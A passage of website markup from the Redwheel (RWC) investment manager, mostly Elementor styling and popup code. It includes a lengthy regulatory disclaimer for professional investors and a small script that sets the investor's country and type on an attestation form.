.elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-555 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-555 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-555 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-555 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-555 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-555{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-555 .dialog-close-button{display:flex;}#elementor-popup-modal-555 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-555 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-555 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="555" class="elementor elementor-555 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1630">.elementor-1630 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-1630 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1630 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1630 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-1630 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-1630 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1630 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-1630 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-1630{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1630 .dialog-close-button{display:flex;}#elementor-popup-modal-1630 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1630" class="elementor elementor-1630 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-2606">.elementor-2606 .elementor-element.elementor-element-9353330 > .elementor-container{min-height:65vh;}.elementor-2606 .elementor-element.elementor-element-bdd90f3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2606 .elementor-element.elementor-element-bdd90f3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2606 .elementor-element.elementor-element-9353330:not(.elementor-motion-effects-element-type-background), .elementor-2606 .elementor-element.elementor-element-9353330 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-2606 .elementor-element.elementor-element-9353330{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2606 .elementor-element.elementor-element-9353330 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-2606 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-2606{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2606 .dialog-close-button{display:flex;}#elementor-popup-modal-2606 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-9353330 */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="2606" class="elementor elementor-2606 elementor-location-popup" data-elementor-settings="{&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9353330 video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9353330" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bdd90f3 video-popup-column" data-id="bdd90f3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-53cec4f elementor-widget elementor-widget-kurtosys-video" data-id="53cec4f" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/771073792?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0&amp;h=995f6f0957#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1558979676-668e15ce9b9fcf590807ba420f2e78295b3549689b9f3dbcb37d23248ed751d7-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-3929">.elementor-3929 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3929 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3929 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3929 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3929 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3929 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3929 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3929 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3929 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3929 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3929 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3929 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3929 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3929 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3929 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3929 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3929 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3929 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3929 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3929 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3929 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3929 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3929 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3929 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3929 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3929 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3929 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3929{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3929 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3929 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3929 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3929 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3929 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3929 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3929 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3929 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3929 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3929 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3929" class="elementor elementor-3929 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/uk/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1349" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-493">.elementor-493 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-493 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-493 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-493 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-493 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-493 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-493 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-493 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-493 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-493 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-493 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-493 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-493 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-493 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-493 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-493 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-493 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-493 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-493 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-493{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-493 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-493 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-493 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-493 .dialog-close-button{left:5%;}#elementor-popup-modal-493 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-493 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-493 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-493 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-493 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
